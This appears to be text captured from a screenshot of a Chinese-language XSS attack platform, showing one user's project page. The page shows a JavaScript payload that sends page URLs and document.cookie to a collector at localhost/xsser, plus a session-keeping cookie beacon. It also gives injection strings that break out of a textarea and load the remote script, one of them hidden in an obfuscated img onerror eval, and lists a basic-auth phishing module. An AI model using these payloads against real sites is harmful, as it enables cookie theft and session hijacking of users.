 XSS Platform
用户：fendo88，退出
我的项目 创建
fendo
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
当前位置： 首页 > 项目代码
项目名称: fendo
项目代码：
(function(){(new Image()).src='http://localhost/xsser/index.php?
do=api&id=VRYaTp&location='+escape((function(){try{return document.location.href}catch(e){return ''}})
())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})
())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1){keep=new
Image();keep.src='http://localhost/xsser/index.php?
do=keepsession&id=VRYaTp&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://localhost/xsser/VRYaTp?1482827843></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Floca
lhost%2Fxsser%2FVRYaTp%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%
5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://localhost/xsser/VRYaTp?1482827843
完成